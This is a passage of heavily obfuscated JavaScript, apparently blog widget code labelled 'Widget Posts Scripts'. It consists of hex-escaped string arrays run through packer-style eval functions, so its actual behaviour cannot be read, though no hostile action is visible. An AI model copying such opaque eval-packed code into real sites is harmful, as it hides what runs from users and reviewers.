C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\x72\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x41\x5C\x68\x5C\x63\x5C\x76\x5C\x41\x5C\x6D\x5C\x72\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x67\x5C\x6B\x5C\x68\x5C\x63\x5C\x31\x61\x5C\x31\x62\x5C\x31\x68\x5C\x31\x31\x5C\x31\x64\x5C\x49\x5C\x31\x72\x5C\x57\x5C\x63\x5C\x4A\x5C\x67\x5C\x77\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x66\x5C\x68\x5C\x31\x6A\x5C\x63\x5C\x48\x5C\x67\x5C\x6C\x5C\x70\x5C\x68\x5C\x63\x5C\x67\x5C\x72\x5C\x76\x5C\x79\x5C\x68\x5C\x63\x5C\x70\x5C\x78\x5C\x6D\x5C\x4F\x5C\x63\x5C\x43\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x76\x5C\x31\x65\x5C\x68\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x63\x5C\x43\x5C\x48\x5C\x63\x5C\x77\x5C\x41\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x78\x5C\x6D\x5C\x79\x5C\x68\x5C\x63\x5C\x6B\x5C\x41\x5C\x63\x5C\x43\x5C\x6C\x5C\x44\x5C\x77\x5C\x63\x5C\x41\x5C\x79\x5C\x79\x5C\x63\x5C\x6D\x5C\x72\x5C\x63\x5C\x4A\x5C\x77\x5C\x68\x5C\x4A\x5C\x68\x5C\x72\x5C\x42\x5C\x63\x5C\x78\x5C\x76\x5C\x42\x5C\x68\x5C\x63\x5C\x68\x5C\x48\x5C\x48\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x72\x5C\x68\x5C\x4F\x5C\x68\x5C\x77\x5C\x63\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x6C\x5C\x67\x5C\x31\x32\x5C\x63\x5C\x6D\x5C\x6C\x5C\x42\x5C\x68\x5C\x77\x5C\x63\x5C\x70\x5C\x76\x5C\x42\x5C\x68\x5C\x43\x5C\x67\x5C\x77\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x61\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x31\x68\x5C\x63\x5C\x31\x38\x5C\x31\x62\x5C\x31\x67\x5C\x59\x5C\x31\x61\x5C\x49\x5C\x31\x63\x5C\x31\x68\x5C\x31\x38\x5C\x31\x70\x5C\x57\x5C\x31\x63\x5C\x31\x68\x5C\x59\x5C\x57\x5C\x31\x6D\x5C\x59\x5C\x63\x5C\x5A\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x67\x5C\x4B\x5C\x70\x5C\x63\x5C\x6C\x5C\x67\x5C\x43\x5C\x68\x5C\x6C\x5C\x63\x5C\x78\x5C\x68\x5C\x67\x5C\x42\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x48\x5C\x76\x5C\x77\x5C\x70\x5C\x6B\x5C\x63\x5C\x70\x5C\x68\x5C\x41\x5C\x6B\x5C\x63\x5C\x41\x5C\x67\x5C\x77\x5C\x6D\x5C\x44\x5C\x70\x5C\x68\x5C\x6C\x5C\x63\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x63\x5C\x79\x5C\x67\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x70\x5C\x44\x5C\x6C\x5C\x6B\x5C\x70\x5C\x63\x5C\x5A\x5C\x49\x5C\x31\x39\x5C\x57\x5C\x5A\x5C\x31\x68\x5C\x31\x67\x5C\x57\x5C\x49\x5C\x31\x70\x5C\x31\x34\x5C\x31\x6C\x5C\x31\x68\x5C\x31\x61\x5C\x31\x74\x5C\x31\x64\x5C\x63\x5C\x6D\x5C\x72\x5C\x6C\x5C\x6D\x5C\x67\x5C\x42\x5C\x63\x5C\x76\x5C\x42\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x57\x5C\x6C\x5C\x68\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x31\x39\x5C\x31\x32\x5C\x31\x31\x5C\x42\x5C\x63\x5C\x79\x5C\x31\x32\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x72\x5C\x44\x5C\x6C\x5C\x6C\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6D\x5C\x4F\x5C\x72\x5C\x63\x5C\x42\x5C\x76\x5C\x52\x5C\x63\x5C\x48\x5C\x6D\x5C\x41\x5C\x44\x5C\x70\x5C\x63\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x42\x5C\x6D\x5C\x48\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x6D\x5C\x4F\x5C\x63\x5C\x31\x39\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x59\x5C\x68\x5C\x79\x5C\x4A\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x70\x5C\x63\x5C\x76\x5C\x72\x5C\x72\x5C\x68\x5C\x77\x5C\x31\x6C\x5C\x59\x5C\x31\x64\x5C\x5A\x5C\x63\x5C\x59\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x6D\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x22\x2C\x22\x22\x2C\x22\x5C\x48\x5C\x77\x5C\x6D\x5C\x79\x5C\x31\x34\x5C\x78\x5C\x67\x5C\x77\x5C\x31\x34\x5C\x6D\x5C\x42\x5C\x68\x22\x2C\x22\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x22\x2C\x22\x5C\x31\x73\x5C\x4F\x5C\x4C\x22\x2C\x22\x5C\x31\x73\x5C\x43\x22\x2C\x22\x5C\x4B\x22\x5D\x3B\x31\x4C\x28\x31\x41\x28\x31\x45\x2C\x31\x42\x2C\x56\x2C\x31\x7A\x2C\x31\x66\x2C\x31\x47\x29\x7B\x31\x66\x3D\x31\x41\x28\x56\x29\x7B\x31\x44\x28\x56\x3C\x31\x42\x3F\x31\x36\x5B\x34\x5D\x3A\x31\x66\x28\x31\x56\x28\x56\x2F\x31\x42\x29\x29\x29\x2B\x28\x28\x56\x3D\x56\x25\x31\x42\x29\x3E\x31\x57\x3F\x31\x49\x5B\x31\x36\x5B\x35\x5D\x5D\x28\x56\x2B\x31\x4D\x29\x3A\x56\x2E\x31\x4E\x28\x31\x4F\x29\x29\x7D\x3B\x31\x4A\x28\x21\x31\x36\x5B\x34\x5D\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x49\x29\x29\x7B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x47\x5B\x31\x66\x28\x56\x29\x5D\x3D\x31\x7A\x5B\x56\x5D\x7C\x7C\x31\x66\x28\x56\x29\x7D\x3B\x31\x7A\x3D\x5B\x31\x41\x28\x31\x66\x29\x7B\x31\x44\x20\x31\x47\x5B\x31\x66\x5D\x7D\x5D\x3B\x31\x66\x3D\x31\x41\x28\x29\x7B\x31\x44\x20\x31\x36\x5B\x37\x5D\x7D\x3B\x56\x3D\x31\x7D\x3B\x31\x4B\x28\x56\x2D\x2D\x29\x7B\x31\x4A\x28\x31\x7A\x5B\x56\x5D\x29\x7B\x31\x45\x3D\x31\x45\x5B\x31\x36\x5B\x36\x5D\x5D\x28\x31\x54\x20\x31\x55\x28\x31\x36\x5B\x38\x5D\x2B\x31\x66\x28\x56\x29\x2B\x31\x36\x5B\x38\x5D\x2C\x31\x36\x5B\x39\x5D\x29\x2C\x31\x7A\x5B\x56\x5D\x29\x7D\x7D\x3B\x31\x44\x20\x31\x45\x7D\x28\x31\x36\x5B\x30\x5D\x2C\x31\x58\x2C\x31\x59\x2C\x31\x36\x5B\x33\x5D\x5B\x31\x36\x5B\x32\x5D\x5D\x28\x31\x36\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x37\x43\x7C\x78\x32\x45\x7C\x78\x32\x32\x7C\x78\x33\x31\x7C\x78\x36\x31\x7C\x78\x36\x35\x7C\x78\x33\x32\x7C\x78\x32\x30\x7C\x78\x37\x34\x7C\x78\x36\x43\x7C\x78\x36\x46\x7C\x78\x32\x37\x7C\x78\x32\x43\x7C\x78\x37\x33\x7C\x78\x32\x46\x7C\x78\x36\x45\x7C\x78\x33\x44\x7C\x78\x32\x44\x7C\x78\x32\x34\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x38\x7C\x78\x36\x44\x7C\x78\x33\x42\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x36\x32\x7C\x78\x37\x35\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x33\x35\x7C\x78\x36\x36\x7C\x78\x34\x31\x7C\x78\x37\x30\x7C\x78\x36\x37\x7C\x78\x32\x42\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x37\x37\x7C\x78\x36\x42\x7C\x78\x33\x37\x7C\x78\x37\x36\x7C\x78\x33\x36\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x33\x7C\x78\x34\x35\x7C\x78\x33\x30\x7C\x78\x35\x34\x7C\x78\x34\x43\x7C\x78\x36\x41\x7C\x78\x34\x39\x7C\x78\x37\x39\x7C\x78\x37\x38\x7C\x78\x34\x33\x7C\x78\x32\x33\x7C\x5F\x30\x78\x39\x62\x34\x35\x7C\x78\x37\x31\x7C\x78\x35\x30\x7C\x78\x34\x32\x7C\x78\x34\x45\x7C\x78\x34\x46\x7C\x78\x35\x36\x7C\x78\x34\x44\x7C\x78\x37\x41\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x35\x7C\x78\x35\x33\x7C\x78\x35\x46\x7C\x78\x34\x34\x7C\x78\x33\x33\x7C\x78\x34\x42\x7C\x78\x34\x38\x7C\x78\x35\x38\x7C\x78\x34\x41\x7C\x78\x34\x36\x7C\x78\x35\x32\x7C\x78\x35\x39\x7C\x78\x34\x37\x7C\x78\x35\x43\x7C\x78\x35\x35\x7C\x78\x33\x41\x7C\x78\x35\x37\x7C\x78\x33\x34\x7C\x78\x35\x31\x7C\x78\x32\x36\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x34\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x32\x7C\x78\x35\x41\x7C\x72\x65\x74\x75\x72\x6E\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x31\x7C\x78\x33\x46\x7C\x5F\x30\x78\x32\x39\x61\x65\x78\x36\x7C\x78\x35\x45\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x78\x32\x41\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x36\x32\x7C\x31\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf94ex1,_0xf94ex2,_0xf94ex3,_0xf94ex4,_0xf94ex5,_0xf94ex6){_0xf94ex5= function(_0xf94ex3){return (_0xf94ex3< _0xf94ex2?_0x9a81[4]:_0xf94ex5(parseInt(_0xf94ex3/ _0xf94ex2)))+ ((_0xf94ex3= _0xf94ex3% _0xf94ex2)> 35?String[_0x9a81[5]](_0xf94ex3+ 29):_0xf94ex3.toString(36))};if(!_0x9a81[4][_0x9a81[6]](/^/,String)){while(_0xf94ex3--){_0xf94ex6[_0xf94ex5(_0xf94ex3)]= _0xf94ex4[_0xf94ex3]|| _0xf94ex5(_0xf94ex3)};_0xf94ex4= [function(_0xf94ex5){return _0xf94ex6[_0xf94ex5]}];_0xf94ex5= function(){return _0x9a81[7]};_0xf94ex3= 1};while(_0xf94ex3--){if(_0xf94ex4[_0xf94ex3]){_0xf94ex1= _0xf94ex1[_0x9a81[6]]( new RegExp(_0x9a81[8]+ _0xf94ex5(_0xf94ex3)+ _0x9a81[8],_0x9a81[9]),_0xf94ex4[_0xf94ex3])}};return _0xf94ex1}(_0x9a81[0],62,123,_0x9a81[3][_0x9a81[2]](_0x9a81[1]),0,{}))

// Widget Posts Scripts
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1j=["\\b\\16\\1s\\b\\A\\1n\\1c\\1h\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\Q\\a\\N\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\d\\a\\m\\a\\Q\\a\\18\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\1a\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\s\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\k\\a\\c\\a\\b\\10\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\f\\a\\c\\a\\b\\j\\a\\f\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\T\\a\\l\\a\\d\\a\\b\\j\\a\\d\\a\\c\\a\\14\\a\\g\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\d\\a\\p\\a\\b\\t\\a\\d\\a\\c\\a\\14\\a\\g\\a\\Q\\a\\w\\a\\k\\a\\C\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\t\\a\\e\\a\\F\\a\\A\\a\\B\\a\\b\\d\\a\\g\\a\\w\\a\\g\\a\\G\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\Q\\a\\c\\a\\h\\a\\n\\a\\i\\a\\b\\M\\a\\b\\y\\a\\J\\a\\b\\T\\a\\j\\a\\I\\a\\b\\E\\a\\j\\a\\n\\a\\11\\a\\x\\a\\G\\a\\h\\a\\G\\a\\e\\a\\c\\a\\t\\a\\l\\a\\Q\\a\\c\\a\\y\\a\\d\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\b\\u\\a\\j\\a\\Q\\a\\b\\i\\a\\k\\a\\C\\a\\G\\a\\h\\a\\f\\a\\f\\a\\m\\a\\G\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\Q\\a\\A\\a\\k\\a\\m\\a\\f\\a\\e\\a\\e\\a\\e\\a\\f\\a\\B\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\p\\a\\D\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\Q\\a\\b\\h\\a\\F\\a\\p\\a\\b\\i\\a\\e\\a\\b\\U\\a\\x\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\O\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\q\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\T\\a\\l\\a\\p\\a\\D\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\Q\\a\\Y\\a\\e\\a\\Q\\a\\b\\e\\a\\e\\a\\c\\a\\r\\a\\n\\a\\b\\o\\a\\n\\a\\Q\\a\\b\\b\\a\\o\\a\\Q\\a\\b\\U\\a\\e\\a\\Q\\a\\Q\\a\\f\\a\\k\\a\\k\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\f\\a\\p\\a\\b\\13\\a\\H\\a\\n\\a\\n\\a\\b\\l\\a\\e\\a\\Q\\a\\p\\a\\e\\a\\p\\a\\b\\w\\a\\e\\a\\c\\a\\r\\a\\n\\a\\o\\a\\p\\a\\b\\v\\a\\n\\a\\p\\a\\b\\s\\a\\o\\a\\p\\a\\b\\u\\a\\n\\a\\p\\a\\b\\n\\a\\n\\a\\p\\a\\b\\y\\a\\n\\a\\p\\a\\b\\k\\a\\o\\a\\N\\a\\n\\a\\p\\a\\b\\b\\a\\e\\a\\p\\a\\b\\1b\\a\\f\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\p\\a\\D\\a\\B\\a\\B\\a\\x\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\p\\a\\b\\b\\a\\d\\a\\j\\a\\i\\a\\b\\o\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\19\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\b\\U\\a\\h\\a\\d\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\b\\q\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\O\\a\\j\\a\\d\\a\\f\\a\\m\\a\\G\\a\\m\\a\\f\\a\\d\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\c\\a\\b\\1a\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\p\\a\\p\\a\\o\\a\\b\\s\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\g\\a\\b\\C\\a\\p\\a\\b\\q\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\T\\a\\l\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\d\\a\\p\\a\\b\\q\\a\\d\\a\\k\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\f\\a\\l\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\